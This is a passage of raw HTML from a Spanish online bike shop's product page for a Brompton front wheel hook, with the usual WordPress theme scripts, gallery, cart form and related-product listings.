<link rel="alternate" type="application/json+oembed" href="https://biciactiva.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiciactiva.es%2Fproducto%2Fgancho-delantero-rueda-brompton%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://biciactiva.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiciactiva.es%2Fproducto%2Fgancho-delantero-rueda-brompton%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://biciactiva.es"><link rel="alternate" href="https://biciactiva.es/wp-json/tribe/events/v1/" />	<script type="text/javascript">
		var spatina_ajax_url = '/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="32x32" />
<link rel="icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-8815 wp-custom-logo theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js gancho-delantero-rueda-brompton banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page current_page_parent  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" itemprop="breadcrumb"><a href="https://biciactiva.es">Home</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/brompton/">Brompton</a><span class="delimiter"></span><a href="https://biciactiva.es/product-category/brompton/repuestos-brompton/">Repuestos Brompton</a><span class="delimiter"></span>Gancho delantero rueda Brompton</div>			
											</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container clearfix">
	<div class="contents-detail">
		<div class="main-single-product row">
						
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-8815" class="post-8815 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="row">
		<div class="bwp-single-product zoom"
			data-product_layout_thumb 	= 	"zoom" 
			data-zoom_scroll 			=	"true" 
			data-zoom_contain_lens 		=	"true" 
			data-zoomtype 				=	"inner" 
			data-lenssize 				= 	"200" 
			data-lensshape 				= 	"square" 
			data-lensborder 			= 	"1"
			data-bordersize 			= 	"2"
			data-bordercolour 			= 	"#f9b61e"
			data-popup 					= 	"true">	
			<div class="bwp-single-image col-md-6 col-sm-12 col-xs-12">
				<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
										</div>
				<div data-thumb="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" class="woocommerce-product-gallery__image"><a href="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg"><img width="600" height="429" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy lazy-hidden attachment-shop_single size-shop_single wp-post-image" alt="Gancho_brompton" id="image" title="" data-src="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" data-large_image="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" data-large_image_width="700" data-large_image_height="500" decoding="async" fetchpriority="high" /><noscript><img width="600" height="429" src="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda-600x429.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Gancho_brompton" id="image" title="" data-src="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" data-large_image="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" data-large_image_width="700" data-large_image_height="500" decoding="async" fetchpriority="high" /></noscript></a></div>				</div>
			</div>
							<div class="col-sm-12">
					<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-columns4="4" data-columns3="4" data-columns2="4" data-columns1="4" data-columns="4" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg"   data-image="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Gancho_rueda" title="Gancho_rueda" data-zoom-image="https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>			</div>
			<div class="bwp-single-info col-md-6 col-sm-12 col-xs-12 ">
				<div class="summary entry-summary">
				<h1 itemprop="name" class="product_title entry-title">Gancho delantero rueda Brompton</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>11,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		<form class="cart" method="post" enctype='multipart/form-data'>
	 		 		<div class="quantity">
				<label class="screen-reader-text" for="quantity_69731a3b0f770">Gancho delantero rueda Brompton cantidad</label>
		<input
			type="number"
			id="quantity_69731a3b0f770"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
		 	<input type="hidden" name="add-to-cart" value="8815" />
	 	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8815  wishlist-fragment on-first-load"
	data-fragment-ref="8815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:8815,&quot;parent_product_id&quot;:8815,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8815&#038;_wpnonce=f8fb85838a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8815"
		data-product-type="simple"
		data-original-product-id="8815"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</form>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8815  wishlist-fragment on-first-load"
	data-fragment-ref="8815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:8815,&quot;parent_product_id&quot;:8815,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8815&#038;_wpnonce=f8fb85838a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8815"
		data-product-type="simple"
		data-original-product-id="8815"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in"><label>Categorías:</label> <a href="https://biciactiva.es/product-category/brompton/" rel="tag">Brompton</a>, <a href="https://biciactiva.es/product-category/brompton/repuestos-brompton/" rel="tag">Repuestos Brompton</a></span>
	
	
</div>
<div class="social-icon"><div class="social-title">Compartir:</div><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://biciactiva.es/producto/gancho-delantero-rueda-brompton/&i=https://biciactiva.es/wp-content/uploads/2023/02/Gancho_rueda.jpg" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://biciactiva.es/producto/gancho-delantero-rueda-brompton/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://biciactiva.es/producto/gancho-delantero-rueda-brompton/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://plus.google.com/share?url=https://biciactiva.es/producto/gancho-delantero-rueda-brompton/"  title="Google +" class="share-googleplus"><i class="fa fa-google-plus"></i></a></div></div>				</div><!-- .summary -->
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Gancho delanter0 para el eje rueda + solamente para la versión L y R</p>
<p>Ref. Q101271</p>
<p>&nbsp;</p>
			</div>
		
			</div>

		<div class="related">
			<div class="title-block"><h2>Productos relacionados
</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/luz-delantera-brompton-cateye-volt400/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/11/Luz_brompton_frontal-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/11/Luz_brompton_frontal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/11/Luz_brompton_frontal-300x300.jpg" class="hover-image back" alt="" decoding="async" /></a></div><span class="product-quickview"><a href="#" data-product_id="8479" class="quickview quickview-button quickview-8479" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8479" data-quantity="1" data-product_id="8479" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/brompton/accesorios-brompton/">Accesorios Brompton</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/luz-delantera-brompton-cateye-volt400/">LUZ DELANTERA BROMPTON CATEYE 500lm</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8479  wishlist-fragment on-first-load"
	data-fragment-ref="8479"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8479,&quot;parent_product_id&quot;:8479,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8479&#038;_wpnonce=f8fb85838a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8479"
		data-product-type="simple"
		data-original-product-id="8479"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/set-plegado-cuadro-trasero-brompton/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/11/brompton-set-bloqueo-cuadro-trasero-completo-300x300.webp" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/11/brompton-set-bloqueo-cuadro-trasero-completo-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8473" class="quickview quickview-button quickview-8473" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8473" data-quantity="1" data-product_id="8473" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/set-plegado-cuadro-trasero-brompton/">BROMPTON SET COMPLETO PLEGADO TRASERO DEL  CUADRO</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>41,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8473  wishlist-fragment on-first-load"
	data-fragment-ref="8473"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8473,&quot;parent_product_id&quot;:8473,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8473&#038;_wpnonce=f8fb85838a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8473"
		data-product-type="simple"
		data-original-product-id="8473"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/guardabarros-trasero-negro/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/brompton-rear-mudguard-blade-rear-inc-flap-version-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/brompton-rear-mudguard-blade-rear-inc-flap-version-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8391" class="quickview quickview-button quickview-8391" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8391" data-quantity="1" data-product_id="8391" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/guardabarros-trasero-negro/">GUARDABARROS TRASERO NEGRO BROMPTON VERSION R</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8391  wishlist-fragment on-first-load"
	data-fragment-ref="8391"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8391,&quot;parent_product_id&quot;:8391,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8391&#038;_wpnonce=f8fb85838a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8391"
		data-product-type="simple"
		data-original-product-id="8391"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/adaptador-brompton-para-bolsa/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/QFCBA-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/QFCBA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8376" class="quickview quickview-button quickview-8376" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8376" data-quantity="1" data-product_id="8376" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/brompton/accesorios-brompton/">Accesorios Brompton</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/adaptador-brompton-para-bolsa/">ADAPTADOR BROMPTON PARA BOLSA</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8376  wishlist-fragment on-first-load"
	data-fragment-ref="8376"
